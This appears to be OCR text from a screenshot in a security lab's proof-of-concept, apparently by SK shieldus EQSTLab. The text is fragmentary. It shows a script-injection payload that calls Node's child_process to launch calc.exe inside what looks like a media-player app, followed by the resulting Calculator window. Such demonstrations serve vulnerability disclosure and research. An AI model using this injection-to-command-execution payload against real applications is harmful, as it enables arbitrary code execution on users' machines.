 command
<script>require('child_process').exec('C:/Windows/System32/calc.exe')</script>
(0 audio files | 1 image files)
SK shieldus
EQSTLab.jpg
Calculator
Standard
0
MC MR M+ M− MS M
Tracklist:
# Audio Artist
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Options:
Image:
EQSTLab.jpg
SK shieldus 378.8 mb, 397x152